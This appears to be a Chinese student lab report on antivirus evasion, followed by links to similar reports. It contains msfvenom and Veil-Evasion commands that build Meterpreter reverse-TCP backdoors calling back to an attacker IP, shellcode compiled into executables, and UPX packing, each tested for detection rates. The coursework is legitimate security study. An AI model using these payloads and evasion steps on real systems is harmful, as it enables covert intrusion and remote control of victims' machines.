网络对抗技术 2017-2018-2 20152515 Exp3 免杀原理与实践

基础问题回答

(1)杀软是如何检测出恶意代码的?

答:分析恶意程序的行为特征,分析其代码流将其性质归类于恶意代码.

(2)免杀是做什么?

答:一般是对恶意软件做处理,让它不被杀毒软件所检测,也是渗透测试中需要使用到的技术。通常是要掩盖恶意代码的特征。

(3)免杀的基本方法有哪些?

答:

改变特征码

- 如果你手里只有EXE

- 加壳:压缩壳 加密壳

有shellcode(像Meterpreter)

- 用encode进行编码

- 基于payload重新编译生成可执行文件

有源代码

- 用其他语言进行重写再编译(veil-evasion)

改变行为

通讯方式

- 尽量使用反弹式连接

- 使用隧道技术

- 加密通讯数据

操作模式

- 基于内存操作

- 减少对系统的修改

- 加入混淆作用的正常功能代码

实验内容

实验环境

靶机:



系统:Windows7

杀软:金山毒霸 11.9.0

攻击机:

Kali 虚拟机

检测网站:

Viruscan

1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(1.5分)

使用msf编码器生成后门程序的Virscan检测结果

生成jar文件

用指令msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.1.109 lport=5213 x> 5213_backjar.jar生成

Virscan检测结果:



使用veil-evasion生成

首先你需要用 sudo apt-get install 安装veil-evasion。

然后veil 命令进入。参考的是这里面的教程最新的Veil3.0的安装和使用 ,这个教程是杜可欣同学找的,我觉得挺好用的。

进入之后生成payload命令如下所示:

# list

# 1

# use 1

# list

# use 7

接着是设置LHOST和LPORT

[] set LHOST 192.168.199.149

[] set LPORT 5215

[] generate

需要设置你想生成的文件名:

文件生成成功:

msf模块地址

/usr/share/veil-output/handlers/payload15.rc



Virscan检测结果如下:

我传到电脑上,我的win7金山毒霸也没有任何提醒和拦截,有点想换软件了_(:3 」∠)_ 。



- 用shellcode

先生成一个c语言格式的Shellcode数组

创建一个C文件:MSSC_5215.c(意为免杀shellcode),将上面生成的数组copy到该文件下,并写成C语言代码。

将C程序在codeblocks上编译得到.exe文件,在Virscan检测结果如下:

被7个软件查杀,比之前的9个好。



回连成功:

在win7电脑上显示未查杀到:

将程序在VS上编译得到.exe文件,在Virscan检测结果如下:

这个报毒最少,只有五个。



- 加壳

使用i686-w64-mingw32-g++ MSSC.c -o MSSC_5215.exe

命令将该C语言代码MSSC.c转换为一个可在64位windows系统下操作的可执行文件MSSC_5215.exe

然后使用upx #需要加壳的文件名 -o #加壳后的文件名对其进行加壳

在Virscan检测结果如下:

(本来我以为可以多加几个壳然后提高免杀率,像前面的一样进行多次编码,然后提示不行,加壳好像只能做一次)

2. 通过组合应用各种技术实现恶意代码免杀(1分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

我的win7+金山毒霸构成了一个毫无威胁性的防御体系,早在前面中的过程就已经实现了免杀,但是我还是用veil得到的.exe文件又加了一个壳检测了一下, 也是显示扫描不到。

在Virscan检测结果如下:

显示是有8个报毒,其实效果一般,还不如那个用VS编译的。

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

实践总结与体会

这次的实验让我深刻地认识到金山毒霸不太好用,尤其是再配上win7这个老系统,感觉毫无任何安全系数可言,时刻暴露在危险之下。然后看了几个查杀的结果,我发现江民杀毒还挺不错,360还是可以的,所以我打算换个杀软。然后就是感觉这次的实验技术性更强,有一些原理上的内容,是需要理解和学习的。而且这门课的实践很适合让我回去在爸妈面前展示,嘻嘻。

网络对抗技术 2017-2018-2 20152515 Exp3 免杀原理与实践的更多相关文章

- 2017-2018-2 20155228 《网络对抗技术》 实验三:MAL_免杀原理与实践

2017-2018-2 20155228 <网络对抗技术> 实验三:MAL_免杀原理与实践 实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasi ...

- 20155325 Exp3 免杀原理与实践

基础问题回答 杀软是如何检测出恶意代码的? 1.1 基于特征码的检测 1.1.1 特征库举例-Snort 1.2 启发式恶意软件检测 1.3 基于行为的恶意软件检测 免杀是做什么? 一般是对恶意软件做 ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2017-2018-2 《网络对抗技术》 20155322 Exp3 免杀原理与实践

#2017-2018-2 <网络对抗技术> 20155322 Exp3 免杀原理与实践 [-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实 ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

随机推荐

- Linux awk命令常见使用方法介绍

Linux awk命令常见使用方法介绍 By:授客 QQ:1033553122 awk运行方式有三种,其中常用的为命令行方式 awk [-F field_separator] '{patter ...

- froala富文本编辑器与golang、beego,脱离ueditor苦海

一直用百度的ueditor,可是阿里云这种"wo chuo"的云上部署的beego做的服务,总是出现ueditor.all.min.js语法错误,清理浏览器缓存后又会好起来.本地调 ...

- HTML中meta标签作用及属性总结

在前端开发中编写html静态网页模板时,head标签内总是会带上许多meta标签,大多数时候并不十分了解这些标签的具体作用,只是别人写了我们也写上吧! 今天小编特意查询了一下关于网页中meta标签的作 ...

- MS SQL backup database的俩个参数

http://msdn.microsoft.com/zh-cn/library/ms186865.aspx 数据传输选项 BUFFERCOUNT = { buffercount | @bufferco ...

- 【SPL标准库专题(1)】 SPL简介

什么是SPL SPL是Standard PHP Library(PHP标准库)的缩写. 根据官方定义,它是"a collection of interfaces and classes th ...

- Don't Dismiss Georgia Tech's $6,600 Online Master's Degree

https://www.pcmag.com/commentary/343924/dont-dismiss-georgia-techs-6-600-online-masters-degree Don't ...

- ArcGIS pro2.3中添加天地图底图

应用背景: 很多时候,我们需要使用网络上的遥感影像或者百度地图.天地图等在线地图做一些矢量化工作或者其他. 笔者见过很多人都是把百度地图截图,然后把图片导如Arcmap或者Arcgis pro中,然后 ...

- 数据库事务总结(一)-ACID

概述 数据库事务(Database Transaction) ,是指作为单个逻辑工作单元执行的一系列操作. 事务处理可以确保除非事务性单元内的所有操作都成功完成,否则不会永久更新面向数据的资源.通过将 ...

- python第三十课--异常(异常对象传递过程)

演示异常对象传递的过程(往上“抛”),并将其解决 def func1(): print('func1...') print(10/0) def func2(): print('func2...') t ...

- python第二十九课——文件读写(写数据的操作)

演示写数据的操作: 结论:往文件中写入数据,如果文件不存在,先创建文件,再写入内容 #1.打开文件 fw=open(r'd.txt','w',encoding='utf-8') #2.写数据操作 fw ...